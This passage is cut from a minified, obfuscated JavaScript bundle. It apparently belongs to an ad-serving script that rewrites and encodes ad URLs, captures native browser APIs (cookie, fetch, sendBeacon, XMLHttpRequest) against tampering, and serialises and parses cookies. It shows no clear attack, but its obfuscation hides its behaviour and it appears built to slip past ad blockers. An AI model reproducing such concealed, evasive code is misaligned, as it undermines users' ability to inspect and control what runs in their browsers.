sB[ue(0xc14)];if(/^\/_game-files(?:\/|$)/[ue(0x455)](sB[ue(0x9ee)])&&(ue(0xf64)===sB[ue(0x724)]||sB[ue(0x724)][ue(0x653)](ue(0x2a7))||ue(0xc08)===sB[ue(0x724)]||sB[ue(0x724)][ue(0x653)](ue(0xf15))))return sB[ue(0xc14)];if(su(sB)){const {originalUrl:sG,kind:sm}=sC(sB);return sm!==sq||s5(sB)?sL({...sE,'url':sG}):sB[ue(0xc14)];}let sw=(0x0,P['Vq'])(sR);var sr,sK;(-0x1!==sw||(0x0,P['az'])(sE[ue(0x4c3)],sR))&&(sw=null!==(sr=null===(sK=sE[ue(0x9fa)])||void 0x0===sK?void 0x0:sK[ue(0x95d)])&&void 0x0!==sr?sr:s7(sE[ue(0x4c3)][ue(0x84f)]+sB[ue(0xff3)])%P['ch'],sR=(0x0,P['XV'])(sR,sw));const sI=-0x1===sw?(0x0,P['aV'])(sR)+sB[ue(0x9ee)]:(0x0,P['XV'])(sR,0x0)+sB[ue(0x9ee)];sB[ue(0xff3)]===sR&&ue(0xd08)===sB[ue(0x9ee)]&&(sB=new URL(sI));const sS=-0x1===sw?(0x0,P['aV'])(sR)+sB[ue(0x9ee)]:(0x0,P['XV'])(sR,0x0)+sB[ue(0x9ee)];sB[ue(0xff3)]===sR&&ue(0x6cb)===sB[ue(0x9ee)]&&(sB=new URL(sS));const sx=-0x1===sw?(0x0,P['aV'])(sR)+sB[ue(0x9ee)]:(0x0,P['XV'])(sR,0x0)+sB[ue(0x9ee)];sB[ue(0xff3)]===sR&&ue(0x80d)===sB[ue(0x9ee)]&&(sB=new URL(sx)),sq===s4[ue(0xbbd)]&&sB[ue(0xc14)][ue(0xf96)](ue(0x32b))&&(sB[ue(0x82e)]=ue(0xc72));const sW=sq[ue(0x948)](0x0);[ue(0x898),ue(0x2c5),ue(0xb2b),sI,sS,sx][ue(0xc0f)](sY=>sY===sB[ue(0xc14)])&&(sR=-0x1===sw?(0x0,P['aV'])(sR):(0x0,P['XV'])(sR,0x0));let sU=sB[ue(0xed1)];sU[ue(0xf96)]('?')&&(sU=sU[ue(0xaaf)](0x1)),sU&&(sB[ue(0xed1)]=encodeURIComponent(sU)+'='+ss),sD(sp)&&(sE[ue(0x9fa)]={...sE[ue(0x9fa)],'configIndex':sp[ue(0xca1)]}),sE[ue(0x9fa)]&&sB[ue(0x6ef)][ue(0x4fd)](sl,JSON[ue(0x584)](sE[ue(0x9fa)]));const sF=sB[ue(0xb83)];let sP;if(sB[ue(0xb83)]='','v7'===sp[ue(0x9b5)]||'v8'===sp[ue(0x9b5)]){let sY,sJ;void 0x0===sp[ue(0xbc2)]&&sp[ue(0x1034)]?(sB[ue(0x6ef)][ue(0x4fd)](s9,ue(0xf0d)),sJ=Math[ue(0x410)](G['xm'][ue(0xd69)]*Math[ue(0x483)]())[ue(0x9fd)](),sY=''[ue(0xc8d)](Math[ue(0x410)](0x3e8*Math[ue(0x483)]()),'/')[ue(0xc8d)](Math[ue(0x410)](0x3e8*Math[ue(0x483)]()),'/')[ue(0xc8d)](Math[ue(0x410)](0x3e8*Math[ue(0x483)]()))):(sJ=(0x0,G['Y_'])(sp[ue(0xbc2)])[ue(0x9fd)](),sY=s8(sB[ue(0x724)]));const sv=j['A'][ue(0x511)](sB[ue(0xc14)],null!=sM?sM:(0x0,K['x'])());if('v7'===sp[ue(0x9b5)])sP=[sR,J,sp[ue(0x84f)],sJ,sY,sW,sv];else{if('v8'!==sp[ue(0x9b5)])throw new Error(ue(0x2c4)[ue(0xc8d)](sp));sP=[sR,Z,sp[ue(0x84f)],sJ,sY,sW,sv];}}else{if(ue(0xf62)===sp[ue(0x9b5)]){const so=s8(sB[ue(0x724)]),sh=j['A'][ue(0x511)](sB[ue(0xc14)],null!=sM?sM:(0x0,K['x'])());sP=[sR,H,sp[ue(0x84f)],so,sW,sh];}else{if(ue(0x6ad)===sp[ue(0x9b5)]){const sZ=s8(sB[ue(0x724)]),sH=j['A'][ue(0x511)](sB[ue(0xc14)],null!=sM?sM:(0x0,K['x'])());sP=[sR,s0,sp[ue(0x84f)],sZ,sW,sH];}else{if(ue(0xf72)!==sp[ue(0x9b5)])throw new Error(ue(0x2c4)[ue(0xc8d)](sp));{const sN=s8(sB[ue(0x724)]),sn=j['A'][ue(0x511)](sB[ue(0xc14)],null!=sM?sM:(0x0,K['x'])());sP=[sR,s1,sp[ue(0x84f)],sN,sW,sn];}}}}return''[ue(0xc8d)](sP[ue(0x2dc)]('/'))[ue(0xc8d)](function(sA,sk){const uf=ue;return function(si){const uE=a2l;return uE(0x82a)===si[uE(0x9ee)]||uE(0x839)===si[uE(0x9ee)]||uE(0xe5c)===si[uE(0x9ee)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[uE(0x455)](si[uE(0xc14)])||!(uE(0x34e)!==si[uE(0x724)]&&uE(0xa95)!==si[uE(0x724)]&&uE(0xa6d)!==si[uE(0x724)]&&uE(0x27a)!==si[uE(0x724)]&&uE(0xbc1)!==si[uE(0x724)]||!si[uE(0x9ee)][uE(0xf96)](uE(0xe02))&&!si[uE(0x9ee)][uE(0xf96)](uE(0xd8c)))||uE(0xa37)===sk&&uE(0x56a)===si[uE(0x724)]&&uE(0x7ce)===si[uE(0x9ee)]||uE(0xcd9)===si[uE(0x724)]&&uE(0x5db)===si[uE(0x9ee)]||uE(0x436)===si[uE(0x724)]&&uE(0x68a)===si[uE(0x9ee)]||uE(0x6c4)===si[uE(0x724)]&&uE(0xb7d)===si[uE(0x9ee)];}(sA)?uf(0x88d)[uf(0xc8d)](F['A'][uf(0x8a0)]()):function(si){const uq=uf;return uq(0x6cb)===si[uq(0x9ee)]||si[uq(0x9ee)][uq(0xf96)](uq(0x674));}(sA)?uf(0x942)[uf(0xc8d)](Math[uf(0x53d)](s3)):'';}(sB,ue(0xbc2)in sp?sp[ue(0xbc2)]:void 0x0))+sF;}function sO(sE){const uy=uu;return s4[uy(0x414)][uy(0x766)](sE)?s4[uy(0x414)]:s4[uy(0xbbd)][uy(0x766)](sE)?s4[uy(0xbbd)]:s4[uy(0x87c)][uy(0x766)](sE)?s4[uy(0x87c)]:s4[uy(0xb23)][uy(0x766)](sE)?s4[uy(0xb23)]:s4[uy(0x6f6)][uy(0x766)](sE)?s4[uy(0x6f6)]:s4[uy(0xa9b)][uy(0x766)](sE)?s4[uy(0xa9b)]:null;}function sC(sE){const uM=uu;if(!sE)throw new Error(uM(0x885));const sf=(sE=sV(sE))[uM(0x9ee)][uM(0xdb4)]('/');let sq;const sy=sf[0x1];let sM,sp,sR;if(sy===J){if(sf[uM(0xd69)]<0x7)throw new Error(uM(0x69f)[uM(0xc8d)](sE));const sK=sX(sf[sf[uM(0xd69)]-0x1]);sp=sK[uM(0xd73)],sR=sK[uM(0x9fa)],sM={'version':'v7','originalHostname':sf[0x2],...sK[uM(0x1034)]?{'randomize':sK[uM(0x1034)],'bidder':void 0x0}:{'bidder':G['xm'][parseInt(sf[0x3])]}},sq=sO(sf[sf[uM(0xd69)]-0x2]);}else{if(sy===Z){if(sf[uM(0xd69)]<0x7)throw new Error(uM(0x69f)[uM(0xc8d)](sE));const sI=sX(sf[sf[uM(0xd69)]-0x1]);sp=sI[uM(0xd73)],sR=sI[uM(0x9fa)],sM={'version':'v8','originalHostname':sf[0x2],...sI[uM(0x1034)]?{'randomize':sI[uM(0x1034)],'bidder':void 0x0}:{'bidder':G['xm'][parseInt(sf[0x3])]}},sq=sO(sf[sf[uM(0xd69)]-0x2]);}else{if(sy===H){var sB;if(sf[uM(0xd69)]<0x6)throw new Error(uM(0x69f)[uM(0xc8d)](sE));const sS=sX(sf[sf[uM(0xd69)]-0x1]);sp=sS[uM(0xd73)],sM={'version':uM(0xf62),'originalHostname':sf[0x2],'configIndex':0x0},null!==(sB=sS[uM(0x9fa)])&&void 0x0!==sB&&sB[uM(0xca1)]&&(sM[uM(0xca1)]=sS[uM(0x9fa)][uM(0xca1)],delete sS[uM(0x9fa)][uM(0xca1)]),sR=sS[uM(0x9fa)],sq=sO(sf[sf[uM(0xd69)]-0x2]);}else{if(sy===s0){var sw;if(sf[uM(0xd69)]<0x6)throw new Error(uM(0x69f)[uM(0xc8d)](sE));const sx=sX(sf[sf[uM(0xd69)]-0x1]);sp=sx[uM(0xd73)],sR=sx[uM(0x9fa)],sM={'version':uM(0x6ad),'originalHostname':sf[0x2],'configIndex':0x0},null!==(sw=sx[uM(0x9fa)])&&void 0x0!==sw&&sw[uM(0xca1)]&&(sM[uM(0xca1)]=sx[uM(0x9fa)][uM(0xca1)],delete sx[uM(0x9fa)][uM(0xca1)]),sR=sx[uM(0x9fa)],sq=sO(sf[sf[uM(0xd69)]-0x2]);}else{if(sy!==s1)throw new Error(uM(0x2ac)[uM(0xc8d)](sE));{const sW=function(sF){const up=uM;try{const [,,sP,,sG]=sF[up(0x9ee)][up(0xdb4)]('/',0x5),sm=new URL(atob(sG));if(up(0xc72)!==sm[up(0x82e)])return;return sm[up(0xb83)]=sF[up(0xb83)],{'hostname':sP,'originalUrl':sm};}catch(sY){return;}}(sE);if(sW)return{'protectUrlContext':{'version':uM(0xf72),'originalHostname':sW[uM(0x724)],'isMainFrame':!0x0},'originalUrl':sW[uM(0xd73)][uM(0xc14)],'kind':s4[uM(0xbbd)]};if(sf[uM(0xd69)]<0x6)throw new Error(uM(0x69f)[uM(0xc8d)](sE));const sU=sX(sf[sf[uM(0xd69)]-0x1]);sp=sU[uM(0xd73)],sR=sU[uM(0x9fa)],sM={'version':uM(0xf72),'originalHostname':sf[0x2],'isMainFrame':!0x1},sq=sO(sf[sf[uM(0xd69)]-0x2]);}}}}}if(!sq)throw new Error(uM(0x272)[uM(0xc8d)](sE));if(s5(sE)){sE[uM(0x6ef)][uM(0x1003)](uM(0x2da));for(const [sF,sP]of Array[uM(0xed4)](sE[uM(0x6ef)][uM(0x49a)]()))sp[uM(0x6ef)][uM(0x4fd)](sF,sP);}const sr=[];for(const [sG,sm]of sp[uM(0x6ef)][uM(0x49a)]())sm===ss?sr[uM(0xa12)](sG):sr[uM(0xa12)](sG+'='+sm);return sp[uM(0xed1)]=sr[uM(0x2dc)]('&'),{'protectUrlContext':sM,'kind':sq,'originalUrl':sp[uM(0xc14)]+sE[uM(0xb83)],'extra':sR};}function su(sE){const uR=uu;var sf;if(!sE)return!0x1;const sq=sV(sE);if(!s2[uR(0xabe)](sR=>sq[uR(0x9ee)][uR(0xf96)]('/'[uR(0xc8d)](sR,'/'))))return!0x1;const sy=sq[uR(0x9ee)][uR(0xdb4)]('/'),sM=sy[0x1];if([J,Z][uR(0x766)](sM)){if(sy[uR(0xd69)]<0x7)return!0x1;}else{if(sM===H){if(sy[uR(0xd69)]<0x6)return!0x1;}else{if(sM===s1){if('_m'===sy[0x3])return!0x0;if(sy[uR(0xd69)]<0x6)return!0x1;}}}const sp=null===(sf=sy[sy[uR(0xd69)]-0x1])||void 0x0===sf?void 0x0:sf[uR(0xb8f)](0x0,0x4);return!!sp&&void 0x0!==(0x0,q['i7'])(sp);}const sQ=uu(0xb84)==typeof window;function sV(sE,sf){const uB=uu;return sE instanceof URL?sE:uB(0x8fa)==typeof sE&&[uB(0x6c9),uB(0x6fe),uB(0x84e),uB(0xdee),uB(0x5be),uB(0x94b),uB(0x93a)][uB(0xabe)](sq=>sE[uB(0xf96)](sq))?new URL(sE):uB(0x8fa)==typeof sE&&sQ?new URL(sE,sf):uB(0x8fa)!=typeof sE||sQ?sV(sE[uB(0x9fd)]()):sE[uB(0xf96)](uB(0xf49))||sE[uB(0xf96)](uB(0x52d))?new URL(sE):(su(sf=sf||X['A'][uB(0x1ec)](window)[uB(0x100c)][uB(0x1ec)][uB(0xc4c)](window[uB(0xf09)]))&&(sf=sC(sf)[uB(0xd73)]),new URL(sE,sf));}function sc(sE,sf){const uw=uu;try{return sV(sE,sf);}catch(sq){return void console[uw(0xfba)](uw(0xfd7),sE);}}function sX(sE){const ur=uu,sf=new URL(j['A'][ur(0x9e3)](sE)),sq=ur(0xf0d)===sf[ur(0x6ef)][ur(0x1ec)](s9);sf[ur(0x6ef)][ur(0x1003)](s9);const sy=sf[ur(0x6ef)][ur(0x1ec)](sl);let sM;if(sy){try{sM=JSON[ur(0x86b)](sy);}catch(sp){}sf[ur(0x6ef)][ur(0x1003)](sl);}return{'randomize':sq,'originalUrl':sf,'extra':sM};}},0xcc4:(L,O,C)=>{'use strict';C['d'](O,{'t':()=>u});const u=Q=>{const uK=a2l;let V=0x0;for(let c=0x0,X=Q[uK(0xd69)];c<X;c++)V=(V<<0x5)-V+Q[uK(0x9c4)](c),V|=0x0;return V;};},0x261a:(L,O,C)=>{'use strict';const uI=a2l;C['d'](O,{'A':()=>j});var Q=C(0x1ce9);const V=uI(0xb84)==typeof window,X={},j={'get'(){const uS=uI;let M=arguments[uS(0xd69)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(V)return X[uS(0xa7f)]||(X[uS(0xa7f)]=E(null)),X[uS(0xa7f)];{M||(M=window);const p=Q['A'][uS(0x6c6)](M);return X[p]||(X[p]=E(M)),X[p];}},'collect'(){const ux=uI;let M=arguments[ux(0xd69)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const p=Q['A'][ux(0x6c6)](M);X[p]||(X[p]=E(M));}},E=M=>({'CSSStyleDeclaration_cssText':q(M,uI(0xab5),uI(0xc39)),'CSSStyleDeclaration_getPropertyValue':y(M,uI(0xab5),uI(0xbe3)),'CSSStyleDeclaration_setProperty':y(M,uI(0xab5),uI(0xdaa)),'CSSStyleSheet_insertRule':y(M,uI(0x39e),uI(0x553)),'CSSStyleSheet_replaceSync':y(M,uI(0x39e),uI(0x26e)),'DocumentFragment_getElementById':y(M,uI(0x31f),uI(0x41a)),'DocumentFragment_querySelector':y(M,uI(0x31f),uI(0x5c2)),'DocumentFragment_querySelectorAll':y(M,uI(0x31f),uI(0xb38)),'Document_cookie':q(M,uI(0x101e),uI(0xe9b)),'Document_createElement':y(M,uI(0x101e),uI(0xc09)),'Document_getElementById':y(M,uI(0x101e),uI(0x41a)),'document_getElementById':y(M,uI(0xf09),uI(0x41a)),'Document_getElementsByTagName':y(M,uI(0x101e),uI(0xba3)),'Document_querySelector':y(M,uI(0x101e),uI(0x5c2)),'Document_querySelectorAll':y(M,uI(0x101e),uI(0xb38)),'Document_getElementsByClassName':y(M,uI(0x101e),uI(0x1ee)),'Document_write':y(M,uI(0x101e),uI(0xbc4)),'Document_writeln':y(M,uI(0x101e),uI(0x7fe)),'Document_referrer':q(M,uI(0x101e),uI(0x396)),'Document_URL':q(M,uI(0x101e),uI(0x91a)),'DOMParser_parseFromString':y(M,uI(0x973),uI(0x67f)),'Element_ariaLabel':q(M,uI(0xa0a),uI(0x85f)),'Element_attributes':q(M,uI(0xa0a),uI(0x3b7)),'Element_classList':q(M,uI(0xa0a),uI(0x331)),'Element_className':q(M,uI(0xa0a),uI(0x8a0)),'Element_closest':y(M,uI(0xa0a),uI(0xe6c)),'Element_getAttribute':y(M,uI(0xa0a),uI(0xe51)),'Element_getBoundingClientRect':y(M,uI(0xa0a),uI(0xd6e)),'Element_getElementsByClassName':y(M,uI(0xa0a),uI(0x1ee)),'Element_hasAttribute':y(M,uI(0xa0a),uI(0xd8d)),'Element_id':q(M,uI(0xa0a),'id'),'Element_tagName':q(M,uI(0xa0a),uI(0xe67)),'Element_innerHTML':q(M,uI(0xa0a),uI(0x322)),'Element_outerHTML':q(M,uI(0xa0a),uI(0x290)),'Element_insertAdjacentElement':y(M,uI(0xa0a),uI(0xf41)),'Element_insertAdjacentHTML':y(M,uI(0xa0a),uI(0xd35)),'Element_querySelector':y(M,uI(0xa0a),uI(0x5c2)),'Element_querySelectorAll':y(M,uI(0xa0a),uI(0xb38)),'Element_removeAttribute':y(M,uI(0xa0a),uI(0x785)),'Element_setAttribute':y(M,uI(0xa0a),uI(0x33e)),'Element_setAttributeNS':y(M,uI(0xa0a),uI(0xcb5)),'Element_setHTMLUnsafe':y(M,uI(0xa0a),uI(0x59c)),'Element_matches':y(M,uI(0xa0a),uI(0xcce)),'Event_stopPropagation':y(M,uI(0x1d1),uI(0x899)),'Event_stopImmediatePropagation':y(M,uI(0x1d1),uI(0xa7c)),'EventTarget_addEventListener':y(M,uI(0x255),uI(0xee8)),'EventTarget_removeEventListener':y(M,uI(0x255),uI(0xa3f)),'Function_toString':y(M,uI(0x46d),uI(0x9fd)),'History_replaceState':y(M,uI(0x864),uI(0x102b)),'HTMLAnchorElement_attributionSrc':q(M,uI(0x7e6),uI(0x82b)),'HTMLAnchorElement_href':q(M,uI(0x7e6),uI(0xc14)),'HTMLAnchorElement_protocol':q(M,uI(0x7e6),uI(0x82e)),'HTMLAnchorElement_hostname':q(M,uI(0x7e6),uI(0x724)),'HTMLAnchorElement_port':q(M,uI(0x7e6),uI(0x514)),'HTMLAnchorElement_pathname':q(M,uI(0x7e6),uI(0x9ee)),'HTMLAnchorElement_hash':q(M,uI(0x7e6),uI(0xb83)),'HTMLAnchorElement_host':q(M,uI(0x7e6),uI(0x677)),'HTMLAnchorElement_origin':q(M,uI(0x7e6),uI(0xff3)),'HTMLAnchorElement_ping':q(M,uI(0x7e6),uI(0xe0b)),'HTMLAnchorElement_search':q(M,uI(0x7e6),uI(0xed1)),'HTMLAnchorElement_target':q(M,uI(0x7e6),uI(0xb8a)),'HTMLElement_dataset':q(M,uI(0xd38),uI(0x4d5)),'HTMLElement_innerText':q(M,uI(0xd38),uI(0xba8)),'HTMLElement_title':q(M,uI(0xd38),uI(0x30e)),'HTMLElement_style':q(M,uI(0xd38),uI(0xbbb)),'HTMLFormElement_action':q(M,uI(0x9d3),uI(0xde1)),'HTMLFormElement_target':q(M,uI(0x9d3),uI(0xb8a)),'HTMLIFrameElement_contentDocument':q(M,uI(0x8e6),uI(0xdbc)),'HTMLIFrameElement_contentWindow':q(M,uI(0x8e6),uI(0x848)),'HTMLIFrameElement_name':q(M,uI(0x8e6),uI(0xc71)),'HTMLIFrameElement_src':q(M,uI(0x8e6),uI(0x1011)),'HTMLIFrameElement_srcdoc':q(M,uI(0x8e6),uI(0x97c)),'HTMLImageElement_attributionSrc':q(M,uI(0xf0b),uI(0x82b)),'HTMLImageElement_src':q(M,uI(0xf0b),uI(0x1011)),'HTMLImageElement_srcset':q(M,uI(0xf0b),uI(0xd7a)),'HTMLLinkElement_as':q(M,uI(0x908),'as'),'HTMLLinkElement_href':q(M,uI(0x908),uI(0xc14)),'HTMLLinkElement_rel':q(M,uI(0x908),uI(0x30b)),'HTMLScriptElement_attributionSrc':q(M,uI(0x2af),uI(0x82b)),'HTMLScriptElement_src':q(M,uI(0x2af),uI(0x1011)),'HTMLSourceElement_src':q(M,uI(0xd62),uI(0x1011)),'HTMLSourceElement_srcset':q(M,uI(0xd62),uI(0xd7a)),'HTMLVideoElement_src':q(M,uI(0xad6),uI(0x1011)),'HTMLVideoElement_poster':q(M,uI(0xad6),uI(0xf9a)),'HTMLMediaElement_src':q(M,uI(0xa17),uI(0x1011)),'HTMLMetaElement_content':q(M,uI(0xc2f),uI(0xd6f)),'HTMLMetaElement_httpEquiv':q(M,uI(0xc2f),uI(0xc13)),'HTMLStyleElement_insertBefore':y(M,uI(0x8c9),uI(0x8f1)),'IntersectionObserverEntry_boundingClientRect':q(M,uI(0xb2e),uI(0xecc)),'IntersectionObserverEntry_intersectionRatio':q(M,uI(0xb2e),uI(0xfef)),'IntersectionObserverEntry_intersectionRect':q(M,uI(0xb2e),uI(0x846)),'JSON_parse':y(M,uI(0xe8b),uI(0x86b)),'JSON_stringify':y(M,uI(0xe8b),uI(0x584)),'MessageEvent_data':q(M,uI(0x94f),uI(0xbb8)),'MessageEvent_origin':q(M,uI(0x94f),uI(0xff3)),'MessageEvent_source':q(M,uI(0x94f),uI(0xa8a)),'Navigator_sendBeacon':y(M,uI(0xabf),uI(0x355)),'Node_appendChild':y(M,uI(0x9b1),uI(0x291)),'Node_insertBefore':y(M,uI(0x9b1),uI(0x8f1)),'Node_textContent':q(M,uI(0x9b1),uI(0x91e)),'Node_baseURI':q(M,uI(0x9b1),uI(0xfce)),'PerformanceEntry_name':q(M,uI(0xbd5),uI(0xc71)),'PerformanceResourceTiming_transferSize':q(M,uI(0x104d),uI(0x28c)),'PerformanceResourceTiming_encodedBodySize':q(M,uI(0x104d),uI(0x34a)),'RegExp_test':y(M,uI(0x6aa),uI(0x455)),'RegExp_exec':y(M,uI(0x6aa),uI(0x297)),'Response_url':q(M,uI(0x9de),uI(0xd01)),'SharedStorageWorklet_addModule':y(M,uI(0x6fd),uI(0x6ea)),'String_matchAll':y(M,uI(0x4af),uI(0x826)),'String_replace':y(M,uI(0x4af),uI(0x57d)),'Window_decodeURIComponent':y(M,uI(0xe1b),uI(0xf87)),'Window_innerWidth':q(M,uI(0xe1b),uI(0x20c)),'Window_fetch':y(M,uI(0xe1b),uI(0x486)),'Window_fetchLater':y(M,uI(0xe1b),uI(0x962)),'Window_frames':q(M,uI(0xe1b),uI(0x642)),'Window_name':q(M,uI(0xe1b),uI(0xc71)),'Window_open':y(M,uI(0xe1b),uI(0xa84)),'Window_postMessage':y(M,uI(0xe1b),uI(0x775)),'Window_requestAnimationFrame':y(M,uI(0xe1b),uI(0xddb)),'Window_requestIdleCallback':y(M,uI(0xe1b),uI(0x104e)),'Window_setImmediate':y(M,uI(0xe1b),uI(0x728)),'Window_setInterval':y(M,uI(0xe1b),uI(0xa91)),'Window_setTimeout':y(M,uI(0xe1b),uI(0x427)),'Window_visualViewport':q(M,uI(0xe1b),uI(0xb8e)),'XMLHttpRequest_open':y(M,uI(0xae0),uI(0xa84)),'XMLHttpRequest_send':y(M,uI(0xae0),uI(0xbad)),'XMLHttpRequest_responseURL':q(M,uI(0xae0),uI(0x8d9)),'XMLHttpRequest_response':q(M,uI(0xae0),uI(0x217)),'XMLHttpRequest_responseText':q(M,uI(0xae0),uI(0xb47)),'XMLHttpRequest_responseType':q(M,uI(0xae0),uI(0x7bb)),'XMLHttpRequest_responseXML':q(M,uI(0xae0),uI(0xdb8)),'XMLHttpRequest_status':q(M,uI(0xae0),uI(0x2cc)),'XMLHttpRequest_statusText':q(M,uI(0xae0),uI(0x772)),'FontFace':V?null:M[uI(0x566)],'FontFace_prototype':f(M,uI(0x566)),'Worker':V?null:M[uI(0x1055)],'Worker_prototype':f(M,uI(0x1055))}),f=(M,p)=>{const uW=uI;return V?void 0x0===C['g'][p]?null:C['g'][p][uW(0x63b)]:null===(R=M[p])||void 0x0===R?void 0x0:R[uW(0x63b)];var R;},q=(M,p,R)=>{const uU=uI;if(V)return void 0x0===C['g'][p]?null:Object[uU(0x741)](C['g'][p][uU(0x63b)],R);{var B;const w=uU(0x73a)===p[uU(0xda5)]()?M:null===(B=M[p])||void 0x0===B?void 0x0:B[uU(0x63b)];return w?M[uU(0x97a)][uU(0x741)](w,R):{'get':{'call':K=>K[R]},'set':{'call':(K,I)=>{K[R]=I;}}};}},y=(M,p,R)=>{const uF=uI;return V?uF(0x73a)===p[uF(0xda5)]()?C['g'][R]:void 0x0===C['g'][p]?null:C['g'][p][uF(0x63b)][R]:uF(0x73a)===p[uF(0xda5)]()?M[R]:uF(0xf09)===p?null===(B=M[uF(0xf09)])||void 0x0===B?void 0x0:B[R]:uF(0xe8b)===p?null===(w=M[uF(0xe8b)])||void 0x0===w?void 0x0:w[R]:null===(K=M[p])||void 0x0===K||null===(K=K[uF(0x63b)])||void 0x0===K?void 0x0:K[R];var B,w,K;};},0x18f7:(L,O,C)=>{'use strict';const uP=a2l;C['d'](O,{'A':()=>u});const u={'idx':Q=>Math[uP(0x410)](Math[uP(0x483)]()*Q),'elem':function(Q){const uG=uP;return Q[this[uG(0x35e)](Q[uG(0xd69)])];},'num':function(Q,V){const um=uP;return Math[um(0x410)](Math[um(0x483)]()*(V-Q))+Q;},'alphaStr':function(Q,V){const uY=uP,c=Q+this[uY(0x37d)](0x0,V-Q),X=[];for(let j=0x0;j<c;++j)X[uY(0xa12)](uY(0x3f2)[uY(0x948)](this[uY(0x37d)](0x0,0x34)));return X[uY(0x2dc)]('');},'className':function(){const uJ=uP;return this[uJ(0x36b)](0x5,0xf);}};},0x848:(L,O,C)=>{'use strict';C['d'](O,{'C8':()=>E,'Vq':()=>y,'XV':()=>q,'aV':()=>f,'az':()=>j,'ch':()=>V});var Q=C(0x6f7);const V=0xa;let X;function j(M,p){var R;return void 0x0===X&&E(M,p),null!==(R=X)&&void 0x0!==R&&R;}async function E(M,p){const uv=a2l;if(void 0x0!==X)return X;if(-0x1!==y(p))return X=!0x0,X;if([uv(0x609),uv(0x95c),uv(0x1039),uv(0x332),uv(0xff5),uv(0x40b),uv(0x2d7),uv(0x84b),uv(0x8ac),uv(0xb81),uv(0xce9)][uv(0x766)](p))return X=!0x0,X;if(p[uv(0x653)](uv(0xf05))||p[uv(0x653)](uv(0x85e))||p[uv(0xf96)](uv(0x2a9))||p[uv(0xf96)](uv(0x48d))||uv(0x59f)===p)return X=!0x1,X;const R=new URL(p);R[uv(0x677)]='0.'[uv(0xc8d)](R[uv(0x677)]),R[uv(0x9ee)]=uv(0xa78);const B=(0x0,Q['Wq'])({'protectUrlContext':M,'url':R[uv(0x9fd)](),'endpoint':R[uv(0xff3)]});try{const w=await Promise[uv(0x66b)]([fetch(B),new Promise(K=>setTimeout(()=>K(new Response(uv(0x8cd),{'status':0x1f8})),0x7d0))]);return X=w['ok'],w['ok'];}catch(K){return X=!0x1,!0x1;}}function f(M){const uo=a2l;if(/https?:\/\/\d+\./i[uo(0x455)](M)){const p=new URL(M);p[uo(0x677)]=p[uo(0x677)][uo(0xdb4)]('.')[uo(0xb8f)](0x1)[uo(0x2dc)]('.'),M=p[uo(0xff3)];}return M;}function q(M,p){const uh=a2l;if(-0x1===p)return M;const R=new URL(M);return/https?:\/\/\d+\./i[uh(0x455)](M)?(R[uh(0x677)]=''[uh(0xc8d)](p,'.')[uh(0xc8d)](R[uh(0x677)][uh(0xdb4)]('.')[uh(0xb8f)](0x1)[uh(0x2dc)]('.')),M=R[uh(0xff3)]):(R[uh(0x677)]=''[uh(0xc8d)](p,'.')[uh(0xc8d)](R[uh(0x677)]),M=R[uh(0xff3)]),M;}function y(M){const uZ=a2l;if(/https?:\/\/\d+\./i[uZ(0x455)](M)){const p=new URL(M);return Number[uZ(0x541)](p[uZ(0x677)][uZ(0xdb4)]('.')[0x0]);}return-0x1;}},0x15ef:(L,O)=>{'use strict';const un=a2l;O['l']=function(V,X,j){const uH=a2l;var E=j||{},f=E[uH(0x511)]||Q;if(uH(0xac2)!=typeof f)throw new TypeError(uH(0xa64));if(!u[uH(0x455)](V))throw new TypeError(uH(0x426));var q=f(X);if(q&&!u[uH(0x455)](q))throw new TypeError(uH(0x1000));var y=V+'='+q;if(null!=E[uH(0x3a3)]){var M=E[uH(0x3a3)]-0x0;if(isNaN(M)||!isFinite(M))throw new TypeError(uH(0xdad));y+=uH(0xf8c)+Math[uH(0x410)](M);}if(E[uH(0x370)]){if(!u[uH(0x455)](E[uH(0x370)]))throw new TypeError(uH(0xb6d));y+=uH(0x1d9)+E[uH(0x370)];}if(E[uH(0xf97)]){if(!u[uH(0x455)](E[uH(0xf97)]))throw new TypeError(uH(0x70f));y+=uH(0x5d5)+E[uH(0xf97)];}if(E[uH(0xd4b)]){var p=E[uH(0xd4b)];if(!function(R){const uN=uH;return uN(0x218)===C[uN(0x2fb)](R)||R instanceof Date;}(p)||isNaN(p[uH(0x2b2)]()))throw new TypeError(uH(0x7bc));y+=uH(0x2b1)+p[uH(0x532)]();}if(E[uH(0x5e7)]&&(y+=uH(0x43a)),E[uH(0xdd3)]&&(y+=uH(0xd9a)),E[uH(0xb43)]&&(y+=uH(0x3d4)),E[uH(0x1028)])switch(uH(0x8fa)==typeof E[uH(0x1028)]?E[uH(0x1028)][uH(0xda5)]():E[uH(0x1028)]){case uH(0x5a7):y+=uH(0x783);break;case uH(0xda8):y+=uH(0x9f5);break;case uH(0x8ec):y+=uH(0x4fb);break;default:throw new TypeError(uH(0x3c9));}if(E[uH(0x48b)])switch(uH(0x8fa)==typeof E[uH(0x48b)]?E[uH(0x48b)][uH(0xda5)]():E[uH(0x48b)]){case!0x0:y+=uH(0xa50);break;case uH(0xd2a):y+=uH(0x65e);break;case uH(0xa19):y+=uH(0xa50);break;case uH(0x8b9):y+=uH(0x1045);break;default:throw new TypeError(uH(0x5d2));}return y;};var C=Object[un(0x63b)][un(0x9fd)],u=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function Q(V){return encodeURIComponent(V);}},0x10e2:L=>{'use strict';const uz=a2l;var O={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function C(V){const uA=a2l;return uA(0x8fa)==typeof V&&!!V[uA(0xc46)]();}function u(V,c){const uk=a2l;var X=V[uk(0xdb4)](';')[uk(0xab8)](C),j=function(y){const ui=uk;var M='',p='',R=y[ui(0xdb4)]('=');return R[ui(0xd69)]>0x1?(M=R[ui(0x8de)](),p=R[ui(0x2dc)]('=')):p=y,{'name':M,'value':p};}(X[uk(0x8de)]()),E=j[uk(0xc71)],f=j[uk(0x759)];c=c?Object[uk(0x47b)]({},O,c):O;try{f=c[uk(0xc12)]?decodeURIComponent(f):f;}catch(y){console[uk(0xcda)](uk(0x4f3)+f+uk(0xd42),y);}var q={'name':E,'value':f};return X[uk(0xa59)](function(M){const ua=uk;var p=M[ua(0xdb4)]('='),R=p[ua(0x8de)]()[ua(0xec8)]()[ua(0xda5)](),B=p[ua(0x2dc)]('=');ua(0xd4b)===R?q[ua(0xd4b)]=new 